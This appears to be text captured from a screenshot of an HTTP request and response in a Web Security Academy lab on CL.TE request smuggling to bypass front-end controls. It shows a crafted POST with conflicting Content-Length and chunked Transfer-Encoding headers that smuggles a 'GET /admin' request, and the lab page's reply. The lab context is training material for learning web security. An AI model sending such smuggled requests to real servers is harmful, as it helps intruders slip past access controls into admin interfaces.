 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 0ad2002804fcacbd81a17577005e0020.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 37
5 Transfer-Encoding: chunked
6
7 0
8
9 GET /admin HTTP/1.1
10 X-Ignore: X
Response
Pretty Raw Hex Render
Web Security
Academy
Exploiting HTTP request smuggli
front-end security controls, CL.TE
Back to lab description
Home
|
My account
|
Admin interface only available to local users